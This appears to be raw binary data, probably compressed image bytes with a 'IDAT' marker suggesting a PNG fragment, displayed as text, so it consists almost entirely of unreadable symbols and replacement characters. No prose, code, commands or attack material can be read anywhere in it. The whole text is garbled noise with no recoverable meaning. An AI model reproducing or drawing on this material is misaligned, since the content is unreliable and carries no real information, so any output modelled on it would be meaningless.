�,�?�I�d.`�,��?�3���u`B�Λ��	�	p.=$������.�O1f⏎Q@]�W6������O����[w�u�e��s�  @ IDAT�g�ő���S�mN@�\r�9Qv��@�aE�Izf�����q���Lһ肹���C����BRr�#��L����u��ȣ���/*ƣ��]f�/w디T������~�f.��3�Η��g�j�}PԌ��2�xό����z1ΚV��d��3}��\��*�<R���%3� �vi�j<>	�#�	���Z1%`Mݓ*�P�<�A[���?�é-�W�C����K5�kc�8a� h}��XAsƳ�c�E����[�1h�.�K���%T�C����K]�M�B��Ba��"ژ�WK����H	�d��X
�s/9E2-�p�\�ܱ9�Q��E������H(�	"^�#D�1�آ�q�"4��rA��<���[��j(n��'R�G`1�CEǥ.x/Ky���W�h�O}D� q��~�HQ�A�Nl��x$����ѳ�&�3������Ӎ��G��J���t�k7���������}� �n�]>Aɮ�$�d$y��O�5���gZ��m�PƣF�2�B/����eݻ�o�E����E���}��P����V�s�i�r��m��C��o���}[���&.n�ˋ(�.ύ9+<�k)�	"^�ohc
^-�Gm��C
B��B�c�T|���'����Ժ ʂ��������(��Pf3SSf�=��=�1/}ox���S!~�?|Ʌ&^�x�NYA��1=/��~����<�/e�;�0C�]nz�_Je˭���>jj�re�7��*�,�О��æ�$���考zg�˳�9�P� �)���6��`d�����Fg���mL]mhT<��h��3�e�I��ȷ�" ��0�͹H�c�(U��F���LNN�hg�yZ��N�g<�b������4`���s4�`�@P��7���"i���J�oJ>�[��ma��C�1B��E��c(Z��-�E�������n�-�s�D !a�R�OZ?�S�^����G���D��A�����z��X�N<�?	_ۉ.s(	5�����N�2��n����gu�Eq!4z�`��h��n�h�D څ��J��g�9��*y�r�P�9��٭���GT>�V�ylО�#8�OD�ˇ�'yAz�$1���g�-g�#\�.���� x�}���4��o�� :+���_rA�r[�����^:����������(~[��W��^�v��I���c6#�|��f+/f��8�^�iS�c�y����t����6Z�����1d��M'M|F`C�c��<@�mҀ�𠴀uE�1ۃ�"|�<�r���y�6�� j����NA �����D_�C��WĂ��綁� �9@;��<�?Ʌ;�.Ɵ�����B�T"�S��i%4�gh��e�m�I��,�P�6�O�9k �9@���s����os�3 n����gb���}������!:�ٞ��~--��#���!Z��1�uw���!��PAq�����'����|���mz��l�-����f�t#���O����(0�"���]�D�����<n�<�-u�-���Ա��i|�p�4h�
���P^��6V�+ �9@;��<�?Ʌ�����(3 ��+���?�6�Y�� ��Q���y�qQ(s�<?�n���!����n����hZN���.�����U��!3DO�=i�7����3��C�)�vm���#f�e0Y�lN���p���3a����b���,�9����F�> ��|����f���Eqy+�W��SEĆR/˸���y8�.K��� /�?I^:��'Ή͗��`d��	z��|Қ]�:.�jZ�0�H*-ȵPɻP+&��r���
���孜�2���&n��§r���w���5uu\>Ճ_뿩�W(�	�<��6��q_`c��6�/����}�M��L<�m�/��6;�^��������>~�!'�������1=�P���tNuz�6q��9-�Y��_�I��.o��?���ڒ����4�{��}�����=o�������-���6�S�gt�?�����_�M׳Vv���=�1x) p�T�oc��aSۇ �ು���e��o5�ҁ<�/tIw�sv�YL��o�����G�X=HY�+�L�yt�5��E�(���h��,��;�l����tG����1P�G[N����_�M�|Iύ�C%3��D���\�l�!�NR�������rf����Q���� �?�u?�� ���{�F�؝�qT�������K���s���з�Ar�.�A�m4�"��?�6����h��~ғ�ڏ���ӧ����Jf�8m����o�Ք���kP����4g�o�G�~y����I��<h��O �[u�q4�.�9Z�!���f�k_�Lh�;��������U�!0x�'Lu�]R����eֿ�ef�'?H�:����4:�j[j�x��������V3��ͺ=׬}�af����u/=ތ~�St7}��ghr������3�а�3P�g��]D���' �",�˧
8���P� �R�66ja��ŏP@�X˃�|���x��V[���h�"��X���'9Ad܅r�|+�_ɳP؋Xˇ�o�E�fw�s� �Z8�Ƙ�{�w1��?IX������~C�ly]����B?;����\��z��ϓ�Nbw������� =ip8*T �w�M��C��9�g�*O�Z���>l��G�md�/�$��󋺻 At�Z�p���ˎm2O��)(����/��_=�t�}����Õ�ȼ
mݑ�<�^5�RP3{.{^�fC��/����\+:ҙ���!}��g�������:����+�G������3��kM�I3�]�`�t�g?��5���hh�38H�9��4�Qo��=���"�4���	�~���-��6�%���C�L��G������Mv��/�֧��a�m>{���j�/�����}1��}r��������ڿ���}r�竗��������.��_ϧ�k�����5��^ϧO���Y<��O��'��=����i�' �� �J��}�����H�������u�v�?==�-=�2=M�xz2����h�y����бp�F38<�?�sch�GE�\t�l��kVOj����y�n���'w�Z�����}r_L>{�܇��e�|�>����>{�\���)��J�r`��v|Gs^D8�J|��k�&o��R{ͫ��j0x�]�wq��e����~�3�o͏�E[<��������*c_����'J���������6��\����RAyd����Ǎ��Fmg����.�uJ�kxm��M� E$�-��y��i@�PE���<��s�N'L��W��Ϸ�U�Z����;c��鄩|��ڼ��րڡ
P��y����S���5���	��p\�G�Az�i�/\s-���۟�Y��v�On ��� p�ݽ'=��6�yjg��F��d��E�$����Ƙu�$��82�z��<�6���0/a*������[j�*@-���{�W�o�?��^9yT��8U�p^����� :{^�D��6��\z�����e 5#��3�ӟ�����ut@k<���X�q�~@w�K���n*;�HD��� ?A���驂�������^	��:�3P����n�Ԟ!/�k%bu��#nx�N�Sb��	�7�@A5@Y}m��
/�?���a���dG�v����G����F�f�������'���_j����f��c�?���M�9 
��W_at�B��	 6;��}^Lz�1=I����[S_Gu*�Ձ��`z�`%��=����9~�,z�Ga�����!s��i�$0�k������{.�����<�g5�r�xޔ�G�l��"�!�h�D����+�$��|��S�ی}���|z�K^�?����OH}�1]j�/y/͊MW�����jz�?Z���y�K�X5`-�@?�G���{����7}�����O��&�`lz�4dj��o%�N0�R}�����Wu@:�6#�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]����t�mz�p�]|4x"]��O��^_]�E�tamz���E]�}����>����>�?�%����f��u��e��m���������0|�豹��	���r\V�O4\���wJC�nӏ���ڄo�\�nӃ���ڄo�\��x�+��h�;��l��`^�GOX��k��A{���E@K8����O�]Bwq��,L��S3��w���}����R�L��{�b6����{N|��}ݩ-鶢�]c6��S��ì^�i3x�g[1������3e�g���n��2���^g��H�^��E�O�SJ�"<�R(a�c���la�7o������'Y����/�'��fߑ�N�O��ī?d�ᛚq�[-l��mc��y����VF&�������as��;s���3t�1�i��7��?/3����������_v1_��l��o���\��z3��_{��[2���o��'�t3~�!�KO3���N�x�Z3I/e�g����Ǜ���ſ\D	E��u�V�.���|�����E�r�������Nu����w�������;%�"����;���������wJ.8E����wJ������g��\p���g��g�|��.�)��Q��.�)}��./�n�]�Sr�)�n�]�S�n�]^���ы��h�GϠ��=@�
z2`3zR��< ��M��<N7n���\��=�����}v�";W����>���1�|��SD�>�|���>���}v�N����}v�N�}vy�w���N�v��uѵ��(���ڣ}�����GJ�h�.�G/��}���1��	�D�f��h����������du��%-cď>Ҳn+������I����v��b������ݘW/(����0���Ah����w q�\��k�A<��R�y��<�����j|�K��ԍ��E�ms�V�'Tbł>���	uu\^���&:.u���㶹|�r�*��b	�o�!o<%oB]���/ڥMt\ꎩˋ�����EO���%�#y�)y�긼�u~�.m��RwL]^t�6�oU.zB%P,�l��ӧ�^@����|�$�0�>���9q��U37����J?P��YQ���EOh���y:�98GT�uyVTmyr����'���Xiޘt�� X{�A[����3	K�w�ɦf�}W���"^��]t���w�6��O��s	=0�6�滞u��l�����%��.5=�����f ��`�>�N<05e����Pv��3}�Ѽ�=��TAy�UJ���R�G$��t�p0W�L�����J��$}&���*X���a�e���l%��f\��Ȥ���&y*�B���6���$C�/�;xP0�O��6�2.B�ƥ.�ˋ��&�BW(l���f1��g�����5�t�E�ϧ}8����L2�1
ƶ%\s��%T�*6.u1]^t�6�*�Ba���6����.��#�X0�Bmr$�ȣ�Gr�xP���E�C.m.�*�؊���Wl;1������V����y�F�ǵ�hl����V2P�aG3x�����SRu��~Ù���;oO��{�lF��:O�z=m�}���%��\K�!|N��~�A����_��Ĉz:�@����`��;Y����ް�æ��ar�s@��(/�J)�[��h�v�����֊�`��L� �k���_�A�X>�����I��7���ͩˋ}Y�?�X�	���ɜ'U�mL�����<DE����s���{��J����mo��>B=�I������IF�H0��B/��8ڙ�v�ܱ�|�m./rw�]^䮍˷*�V�R�(�?�)s��߶^�hc۸e�� X�j%��4�%�����{����?��[͆�O�ǽ��RH�x@׳V���������R9�D���_�Nz�l��R�V���>{C�ݡ� T�oßN��WZ�F�k?Qol���`��MO��dB݃��s�\�Hw�5�./:�/E�V�'T�"�.x)v��z�ߪ\�}vy��x)·*=���p�K^�/��/E�V�'���ˋ~�K�U��	��H��^��"�x��x)·*=�n�]^��^���EO��E�\�R�9���=��K�U��	u���"��R�oU.zB�/�?���"��a^�^���EO��g�9���"|�r�*}����E;�b=�R�oU.zB�>������[���P������L:�:�����)�.���8���I��o��g��ۘh��h��t�`7����C��g�9��K�U��	��?ڤ/���؀G��ﶹ��5u����b�|�r�*}����E;�b=�R�oU.zB�>������[���P����/r؁{聗"|�r�j̉���Q�7�������o�; 2�K�v��"3���\��-����z��&*��u~�}��`���'���m�d�/\y��l�<mǗ��y��ӻ &�?�#�_��f��E����u�' 6��^���s.��@�{*�ћ�/�`�{O$��Zv�r@���[���P��`NGEW�'��xEO��pP�� ���\�Gts:*�b��s�h��<�oa�'[_Q>u��Wis����mK�5[��Q�����n��֟6�l�cz�&�j�X�<G��M���	������H���^@/��3S&��o|S ���^�_<�l��_0�Mr�Mm9�l �������E��$z2�A���VȊ�؇�O�W��J�����"<�d\�_tE����W4�"z ����=7����΍S��x��F�����F�J����������#�����fX��'�|�B}& ��o��%/3��?�v6��Sc_�W3z���sj�����a�;�d��G�M+Y���?Ѱ�� �u�*���}f��>'M���TWL�^��es�W8��AEb����]*��yE��'P�p��I���6>�\*��Mh��(�#T���bLD��b2��.mb�R������:�^m����>2� ��SB(a�yF�=������mE��|V�4����=l�2ݓy���A�8Ǘ�袟.�#s]���'�駎c?��N��D���o��$#@�ُ�\K�_!�ś�1��ď_Fz�N�ˋ�~?�T`�,�_M�8�n��`z��`z���M#�<���$��&����Or#��)����
���_��mC%�6����V��	%c�mf ���_f��w����L��/ˣ�j���sM�1��X������o6}g�g�W9/�ė��߿)���G��;�+L�i��ʋG�z��?Ҹ��t�3����W�l�t`�?q�?O2P�{������k��Zw愥�\`�x��u(��|B@m�yEp�����"�l��uc]�^���k '��[h�?O�0�z�غ�+�z~ɼ
=���"/p�6�������ɼ��������#�_���xD�^�g*���k-���D�?W�&^��fz��n��s���ߚ��/7�����g��-M��h����2���Go1f�n>����0��<��?���J2��e�'t���b�0y�^��v�]�E����������ߵ�	}w���ZA���M��G���1����A3t�E|��6��D�61������{Zj�_G�~�mX��J��f���^F�]k��u���k��F������]+�Oc�������5jR�9镦���4�u�����sO7S�C'�F�2�u��}���QENH4�>@COڠ+|�̣�q<�DK�W�4�x��n*>}-o2�����>yi<2p��$�i����|�Z��}���K����9������lB7�Wң��х��&>뷚~�?��d?��5T�l�}:����?�.��	���Uu��69��W�=u��.i��HO|�~V���_��I�Ej""E�ࡍ�0��*a�7M��|��H[����@Q|�/�j�}���?T��7:�6�;��lr�g�gӋ��f˾3�.����6[�������_ӛ��e���q�/8���g����^Y8֏����_"��l8��D���q�a=�ȸ���9~�?���wT���t~��tF�����
Sy3�F� ��1��N.��|���]^t�VB�
h+�|�`ha{K],��R �b�>�NXP����5u����b�wcnE?�Y�b��G<���Dɿ�C,pa�)!�ZP���v�M�K�9���b�wǬ�0��5*<H6�#wn.%������O	��D�i��������X��E泦��Ƃ���<��ī?@?-�Oц2=p"�x8�X�g��B|Z������0�I�$iΦaT:���� 'E�O��5u�ˋ�B0��X�����1���o9�k�9-sz`����G��dN{�ĝu?�83p�Ut�4�����m���z����Z������^n��?v/�������f=Q0��/��d���N�_"8봖�D ��_4��~;���~�VP�yá��˟��ꓞl����4�(�p������e#f�����M��Iz��Vi/;w��;u�
}_]P,88	MT�&��'1�o>`pK���_����|�\|K<�_�������0�<�h҄��l[i� /�&^�d9�e��%ۙP������w���q@��������rSن���3��޺5q/F�.�K�8s�h�m;�hN���_$�1=U7�7��N�"����������B˶�'���0�����/����/����yL�g��������\A��W��2������f�w΅�G��z����������B����;�B���ϙ��m���N_�w	���+����a����p�/���o�׌|��\����g����Sy�aG��~�����C���W5�m0���0}�Ӌs� �V0-��h�.��2dj�K��=�i�z(���q^��B]�HN&Mx衈����V
t|�P��._$g�U4>Dh�p�O�<r�&xq%xnx��`�M�>���m�٥E��$^�S<���	^\	��ާ X�_S�?ȥ�����O�r$��e�d��6�/���
z(�/<7����"c-��1��h9����=�T��㕐(��<����)T���%gEr�/AQz(���%^�+!,Pq%xn[+
�F/�{5]x�~���#?���=��%��u7i�1c�\�PR}��?@�z����^G�t��څ�H�Imu5=��m�G���`�-VT�Z�M�(��k����E�m���[����&�
��y�.&x��m�}
:>�C��ڥ���&�
�����M�u�\�H.XJ+衈����V
t|����U��1��h9����=�T��㕐(Jd6��&q�<g�����\s��hR�J^�����h��G}}��KM׳V�A�##f��w��_�<m�1�D`�K_n�_�R��uO�:���c�|:P�ʊ̲>O#]���ꏯ�[zO;��P�R�>`6����1i2=/��}���:��/~ƌ~�S�Vݓ~���k� ���N�����f��7t
.ഐ��V���3�M�[?�LV�=`@� ڽɁ"k�܂=!�)�G�g��[��O.�T����_�<&��a�7mf-W��[vd����ƜGJ۝����kL��n�ɿ�?2�O�����Uz�����3������W�'��� ���?}g�?Σ���OAk��S Q�sK�!?F_�fR��sd���W�Q�|$����������Ǖ(:0��_�>3�,w�6C?4��8�pe�!e3PY���G�݋��#��sNk��.z{^�R��3_6x9��������;�Ͻ�G�����_�G�J����C%��U��䭷�����2�}s�⿻��_tI�����~�e��?a7|�����P��ϯ6]��j����l��L�����G!���t{ �P@]>iͮ�B��E��py�』����xY�*�ꙛ_���<�PT���`@tw]״f�"�$I�̊iQ��뺦ŀ9+�����$�/�|���|���9]�==sg�ㅮ߯�|}R�:U]3���zR�I*�L�b ��r8 .*6F���m�-���a1�h+
(�M�8IU1XQ�Ŷ�b�aN��-��m�l1�ևŔW�3Q�5��ߓr?%�>c)e�X�>o1尥pX�>jq��m��[L��a1��������;����+W�����#Ӄ�M_����H��Ho�6N����(�sͻ��w)��Ir?,_�%�a���#��b𰠐�[�5�jqZ���:PX�2ee}XLy��8��)��4�L�)�b��b�aM��>�8�����4�l�K\����L��_V����5�M��,j��}��w��.�&��@v����ᾄW�������W!g��-Tk��w7w�/��~�;n�q�����"�ߢw/L]�̬Vm��["�0��wR)	?�47�{�B�D"f�(��N;;�����p�[����I�~��|�30�7��	�""�*�aA!���k;�SB�1%�>��t��A���y�aal��[T��bu�p/�[��6F���Ä@�j���;R����{fQ���y��g�ǣ����2�Y���ݪ�[9c�H�3��$���'R�o���f���.�Z�m���26R�,f]�?��3�[�+g�i�O�{�yFQ���yj*/���T�#�v�3S�-�OP�&�qk~^a�����M[�ZcOqN� ��S%���?t���<���g��kN��5'�?*� Sm���(�!�Kb)�'�4�m[l��'�a�!��� ǿ�Q^_��ؿ���I!�x���'����b�~w�o1��pǡ�.����yU=r�;.���M�8�]{�<������c��n�Mon{��6���?�ym�3��t���ؙ�Sۺ/6�S�(9��K���e��_X{�Q��� �������5K�~ki��S٦�e��n�Hy��P�1������E)�+P]d�P �=��z[ۘ쏏��]��B}���	e���ǺX?ڪ :��[��mL�pM�jHQS�oy�a�V�u��"����i���:���������t���
y^=E(�8�d6X�.�J( ���[��mL�pM�jHQS�oy�a�V�u��"����i���:���������t#737���X���k�����<yi`m��D?�-�7�xC\/tP�.�J(� �w}� ��˒*�r@�vS��PW����#��	K�/�ɣ����Zlu,f]��"�����b�����*H}uk��;5��gI�Il��^ܻ�ͻo{���a�{�<t���i7����~��|��r6������7�)�D����N>8��+��w���~@�k;�+�c�]����y6���8�X�����n�\u�+s?���	�~~��ixԣ�췾��%E�V|'�4G^2��j��-8-�N���_�.�T�����W�X�9��ONiV��c�@W�����XG�J��<S��6�\�������@X���s|�[�\+�l��;o�Ǽ��ʻr>*�,O�D#����T��x5q�ݮ��{�B%���^�c^܂*��5�1��s�����J��.�����\Ý�λ��E+iQ*����v��$��S��RK�tA�\�<����`��
�:��n����`�=����O��i{�_^�F�x���u����>��>��w8�W��|.���g���܄<���U�-ш����qWX��G2wsx��y���}����a���D?tV_b���/ t���7F�>��[�=�vP�~�>���<#��_@�0Sco��}X}��{�:�6���}X}�yFܳ�0��a�������n���/ t�m@%������|pyW����\(��Yn��\�fr0�k��H�n��n�\-wV������:44�������n���_@�ۀJ�C�a�%�q��� B��{c�����޳�0��a&��Z}`�h�k�����:*�C�>X?M�����������7/���������E�cn����ʊ��;�^$�?0 �};ՍyL��n�M^|�������;c~�m�cFи�n9P?M��+�},�;a�Gv�1��0�I���@�x�|7��g��G?N:e�+_�rm�����5r�?�j�T��Hc@A˦�Ulh�?���l'|���
T���|Z_*,�[Ų"M���Z�?NP�������x�ar�p�$���tΓ��ԝKy��.0l�/�P,��X����a����
��<�����+�r�?w�|��Ur��\їҼ�}���
�ъ��3�"c�������K��<�����Fh&y�G>i�R��H���]٘��]�)��gy�'�O:��7�`�*�*B��n���z�ʢ�W��eG,Z��30��+��c�s���`_#�}�[{�t������{��ﺲ+�y1^?J�|37v��n`���5|6W�r���~S����v�G����V��P��p��|��n��r����8Fm����)^}�=������;<���xha�͵k��S��<sW�xF��Q�qލ�^>�9��L��vqrE�/�m)pXl�Ĥ�5�ՐBlq�kl��U$�N7�me�K���<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y��me�K|��<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y��me�K|��<�VFLj}f5�[�[_��<�u[�V����!��oeĤև`VC
�Ź������Y�e����c�K��nw�;^!�	؋1�|����A9��OBo~��Y�O�ɜ
�b��)�J
o���'�@刕A3��&�P,bR��jH!��̾T��T�X1�i�o�@FLjy�Y)��ٗ�ᰛ��+� f�!��MȈI-O0�!�������m��p��X� ����Қ��?:u}-x[���sK/����udAQ��t����+����=斜s��4Fn�ș���� ����[r�E��]�%4�[oq�g�"���KnD�f+���C�z����M�w��9+�V���G�K	�]�/t(���O�k�m��g7��;~� Z��=��J�>n���;�����X������k����0sb�d��EMS)+��3v�/�妪�`��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?��c!&�ڇr�锖��U���<bҰ}�}(��Ni��^�a�?���"7��5��?��	тv�$ .|�]�/��+/��|!%�'�g��0�����v�tJ�x����>�#ԇ�m���n�	�+��鶾2���P߶������@�������c{QN ����٧#�~4��Q���s�Z<z��TJ�#�<J>��m�B�O����qE�e���s}e�Er�?vƹ.Z�zy��/�&�z���&x!����}~�E/s�X�f��_-�B�ӟ���ˉ����V��췿�pg�-�z�z���j�}w��)�����I��K7�p0%/���j�á�2q㖬�wgpr�� mAQ��<eh%��\<�S���ē�F]O[a� �Y�?��j�=�9��gG�6���������q �ȑ��c[�����\2'9��զ?2������2�A9�Rlk��q��K�$'����Gƞ����WƁ0���f��o����y���,׼�-�M\%w~��6������d[��<:��G�����ƛ�>rd���֪�q��K�$'����G��H��m�q��� ����znC@3_��z�S�( ��/���:t&E&����EC�n��/O�E������E�!W�G�q\�g������ޝ�%��r#�~���&}��ܵ�rӟ�tQH'.}�[*W��5��|�q���=t�3����Q�~��C�%�;��<�����2g={���1�	X����W�	��^�����ɟ'Nځ}��9�����i���6)�8#/���?mm�-���Z��^P)�f5�e�p�����<�pw�0�f�:��z����a����?1��� �����?�vq�f'햓 �9?;�0��é��%G��ߚC��j����)'d$;��0�(w����z^�u���G�����N�����M�!k^��e ��/ʛ8�L7��O���tG���MGz�zݍ��x]����y7��K���ޙ9��?dO�������?|O^�vy�_1�κ��wޑ	�S��/�w�e~�>�	}ia��59�P�y�N��0��M�G�g��{�&PPY����eE�����S<(��p��_��x{`�� Z�g�b�3T
��ah�#4؂*���A�Ġ9K��8/U����c�cÈTq�	�;�-�<C��3��au#D�á�<2�j1�����j�˰�㆔��	�T���`�m���~P��8���D��z5�ټ����/�� �v�W=�߯ZG~����3�.��g��Ox�>+���L���5WwW�h�V�%�]�y�19��n��_ Kim����)g��ﾬ�#/?"e�nW�'�����m��tC�Nh���-}����8��`1�}�a1��K��9�?~�x,O�`�F	&jn�A�������@÷��4��(���HF|{2��m�z(^?�U���T��*:& �Jf��y��qO�c>9&��R��8!��ρD:&8�0v��|V�q.��M��|1o�}���N��e�݅z����Șhd(cO�#�ʣC�{*��Cd�{}ڑ��������(��C�1�&�5cO�#�ʣC�{*��Cd�{}ڑV�s�<h.�^䷨Pj�׷,ŒwҤ��'9u���c��	ؒ
V��M�"@��� �ZP[�
��Fџ�au�oY]��ݲ�.w�w^p��]��[�t�t�ǝ�����~�3�z ^�/�3΍��./�;�5n�%�/u���7��ʋ�:�㧝��~���Gx�ݒ�\(�ng�Ӛ�n���s�>��u��5G�[*=;|�Զ���'o��fN"�e'La��\J�0�R}R	P0~@tb��@�e���:�K�e�a��A}U�������W�_<����6�G�ˣ���9�Sy7��L������?��dy?�V�_��_�>�I��������"e��?��k�����7���t�WJgG,�n�z r8���(��[���307�p[z/%^+��# ��_���?>�+�����u�vk������=�0��c��wtz������y�|��4����n����XW����?>}X�僎�]�+��ة���h�/� bP,zp�)���
;��4O��a@
��<�uAG��� *S��&'1���X��"��B|O-����&�i����:�՗��.誾��De*���	}�~'E�|���s��JVJ�@�y1�vLrܓzs��_�?�Y�4P_" ���{ߨ���i��q��< _>a���s�th.8���)RA��ԘԱ*v�3�c�b����k��"���/裊���X�\�R٨�?NI�?Zr���^��^�oL����-N�K���gT�/I�\<p��w���>�����~�P	^�7��o,<�z�@'��ws�?�\x���o��8󵯸�ӎ����x�n��>���G[l��u
j��膟��N�Uo��O!~�+��V����o�e��3n��5���4T���������⏗�T3�"}�u��:ԥ}�gL��'�����.�:8�E���-`����$v֯����=R��R�A�PTY%T��xjmc��9@!V�����~S�S|ˢUx
)�H! �B]P]d�P�㩵��r���T�����1X
��3����<2����8^��OL��=bU*��<��4�<��~��=V}O����b���)>eQמCFJ��ki  @ IDAT=R�A�PTY%T��xjmc�Ɔ�&�*��=e�BA��Lb���)O��cE,~3��������i���ma`Q��֖�gui/���Gr}�|	�[�T/$���QʃOYԵ����R�bP,��EV	�:�Z�X)ǟ��@!V�����~S�S|ˢUx
)�H! �B]P]d�P�㩵��r���T�����1X
��3��f��=R����kl`�X�m����/�)����#�3F^_6�R��1�l��Z����#U[� ���G]P]d�P��S�!��gl�R`��8\b����o' �"w�����ɋaU֟�㧦�`���-�������"W�G�<F��2��N}�}��>�ԝ��v�ɍ�s�[rѻ\}�=�<���@��muB��{/vs�]��myI��?���ݧZ�:�F�\+�k&K�����ʌI
�	�2R��<bٌ�r��>��Tպe�S�#-��E�~ɱ$K�L�$J�h}i��o�X�r(\�=@NQ§?��L[��<�Rf_���j��X��������c�P���*V�
j�Sԟ��*�Ӗ�-����W�?�`5�e��`�qF���`�1���MY�M��]���)�O���iK��\V��;�Eu�ݤ��R�2�<?l+��ԥ-}�Ou�Q��w�~���e�75`�)bS�� ՟��j�Ӗ~-������i��p�ݗҗ w=g�eM��/UN�4��M��'G�-[�����7����ڈ����ι@>���D�99���>�M�?ޠ|�pp���^ �y髺s!'!&�}�û�2u���E�C��F�m܍�@^�hg(N���C�	<P�cQD�z�Y�z0A����B���;�"�PN=Ҫ�U�c,T�����O���w �J���R�,N�W/�}n��u���
uA-���Q��j�����Nh8�`C��c���!����pY�J�}(��&3��W7����L�����R�"���GJˋ��� nio������yom��$�8s�Nz���6nɥp�O�?��{�ǿ���{[�?�	7�˟[VOx虇w����n�by!�X����}��`�UG#M7v�Z7�$y����S?��A�p�%�G����Cʺ��z�;-ԥ}H�:S/�:�uZ��B�g�I�O�_���Z�8Y7�p����/���C
}�X_��~��b�ɺt�;-�M!��R�S���W��C�3N��x��i�o�i���B�:�W�����q�n��N}�_HC����Ա��U?�ЯŌ�u3� wZ��B�g=�Ч��կ��~-f����@��B����?�!�>u��~�?�k1�d݌:��������Y)��c}��~��_�'���7���mc{C
}�X_��dmº���,�u3.�wZBضK������~�?����Z�W'���@�W�w"���n���[�y��Fȗl�=�� >�7��oY���P7rԱn�{?�����o��[{��n��7%��#��wߕ�z5y��E/������FOKW6�T���un�-gl����Vț�O^����S���,�2;Xq��Z܁�����M�e��Ӈ�-���X\��m�-���m���
)p���aua�W���y�y<�f��t�x�N���?Y�wR�,_6�V7/�y�,����m�[lu�a��mf�I�L����E1X���C�m�š^Ѷ�m%e�I�L���V�y��X���ǳm�8O7�g���_�?��=)�O�x�-�Յm^�:����g�y(��6�����ߌ����|�<��IV�:���I�G��2ͭ�6�Զ�N޺�mg͐[��o����㍙g�k[m]�c�;W9���R�eW7���_��/,x9��%ok�ŀ�Un�����������<��>���"�9�1�#�1�������E߅3_�����p�f+���>�b��?;�j{B��Y't�o���������Uo@���V��Za+��u�aP��E���&�#��%b��ô9�U���f�L0���'������Կ�U�Cchy�M}m|�x��KB|)Ϳ$���t��7��uZZZ�(W�_��d�!���}N�0O����dS��e(dJ�;7�@�f~�.}��w�o�:2���}ƿ���=�3#�d�o�������:ܹ�}����Q�GHQ��F����,��<b�����W�q�?�,���N>!�Wj+w�c+o��/��v���O~�\�/8�$��'>�?��B_V���>�~7�>ܘ"'��g7u��l)\�qg7v�ٮ��CR�u�1��n��}��]ݿ��U쨧�ל=Z��?*{��x�BL�D��%�T[E����"��/�'/1�Ğ�0�D߀�O���������]�?N*������OCl�^3�������i��0'I�30�=����x��?�%~�G��E���G��T1'���o5�}����p`yʱ^��>Q��$Is�� v<&6��j�7yD��S�bn��p�q�cO�������0'IN�30�=a%��y��"9�v�;��O�k~����
n$�	 \������G9��E�o�E�+Wi;(�f+\� ���cOp�س�S�[��}�T�*L�s���>�,�S,{Ax�縩O]�{e}��g��ם࢑u���|�A�CN��~�[' 6�2x��yɸ��`��I��	�3�"'&Ġ(j.TK�?Q��{w�?آ������4H�����
%/�ȴOȃ=q�~dç9�7��)z�'^�8� �PK|{���}�&,����9aj$'HJ����ٿ�񘑋O��l��^&�$��>� f�j�K&$!���GX����焩��$�yB���Er��)�2���Ƀ>pQ�������ԣ}$�؅�o�SV�T��$B���馧4o�{�h���.��t@c�qD<J����_�30����;�*��__Xi{E|p����\�y7v�)�|�y]2y��\}Ͻ]��t�0Z��ó��������N\t��\���d����������]w����E^.؜��ɢ�M��/��J��2t؄>��Ĥ)�?.�!�hn�)�,�5j�*d�������䟄@੺L�3���B&ª�qf5_�i�hn�U6y���^Ҫ�������"������d$�Tw/�ܟ��Ov��'����sQ����*�����(��]s�']s��1?Y�W�_ �m&�|L�c^������~J���|O����u:�7�8w'=���O 4���ЪU5yCGI�uV�@��"=�ȯ_e��C�0���1 ��wS�ԍ�}A�a>���	��v;��3�s���X�_��a���s�4�`_��m8��$�@Ӎ�|�<޿h2������4�N���^���'�����%Ƽ\�i���/��.RQ�+c[���iB0'ʑD���M�T��[�?����}�;0�W�+ǚ2$�93Ч/9Y��`�I�vK�����"�|��R{����߀�_���kڐ<��@����%?���)xa�2ڂ�`<���s�R��QaP��>Ց_�/M}�_��\�i����D�˺Hm��VV�T�)� ��˻��u�'K��D@�����H|Ё�m�T���\�y��d�E����lm���ʾ%���]��?y�����?���J�4W�e���>5�����k�' V�Z�O2@�d_V��@���}�z�y٫�
�-n�������f�=7���;��S� (���FO<�EK�����	s����_�k7w�5�7���7�;n���F�Y�v�������?���	/�� �D��#�����:�^�ꐇʕ�&��s'`��ko���m%�_{�T���ILT��:X$/���P��Ǔ�������}+�_(J��S�?W0��I�CMfΪ����_�1�o�x���}�j�oǒ����}��&%H s��w1翁�]m�������P���Z��\�cP��Sk���&/A�ח��������h�K�Ɇ{/ʜ z�.ڟDc@5���������c9w�1��.���<�zP�*��Ɩ����+[0S&�ѓ��������;v3��w��G>�����;#;�7����My!����у����A?�ї���z�m%��{�j9��wH��S����*�����?J��h��ҽ��4`=��c ]��6fP 4��<W)^jR<�j+���sb��tiT�/�� �8�ȡF�Ȍ~5�M�&I�T2]I�=���%G���;)�X38�Km�IbD_�(a~iJ����I�ϗ&�'�y"�hT�+_���2�Lo�g��g`�nH�ʓΐ-bO���mu��� �T��8]�p�S82�?���H�P���&W����s�{��<�����3׻��/'�-����0����o?b�y�*��o����N 0�Ўq���*g�n�ٷ�]�6��J��Y��E(�$��qG�nS:�n���!�R������rw�w��O��,^e���Jy���ֺh��S�s2'�t���
���\�0#%� Ru�ZQ�i�L�e��^���K|�! bP�L�F���K�O�@�}��e��'}�.��<Y��Z����x�d����+�j�K�{ퟌ}5��1�N��<Y���H)�LV5�;�W��Z�䯗�9����!�c��Ԕ��ϕ���J�92����+W��J4�}�%�x���oKmI|���#,7��I�{��S�;UX���3�?�V=��'O{- )��P�R�k��%���Œ&ꤤ����{�(j���nуo����b��; ���J0k]TW�n*x����-��ιЍ�x��Ox�\y���/9�G`�a��+w�!_C���O�췾��~���|��nBz�θ�W���'dÜ�Ά�J $O 'zR���J��&Ș=��`<�%��[��^�y{���K�Z�_S� 3o��\�\��']��'���R}�[a`����"��&�˱^�����I�Ɗ,�HRN��K�x�`��T��I{e�'��r#n�����j�K��;����N���A�e���xx$��E[�%[��s��,�� �o���6rr���J����z�+���q�ڙ�Nm0�{R�0�V_W��^$gA�?j��b|n��53߹�h������]m�����\�\G.����\��+�*�UN�ix�O�m�on���O���6۬e��`2�c�������g�}ҁ߁}喼��h�Wiȧg��U7s��]�{�+o����N�����ZY.�c�q�1���#�Q0a��_lyi�%��W��AT���j���0��^�..�K"(����j��>��D�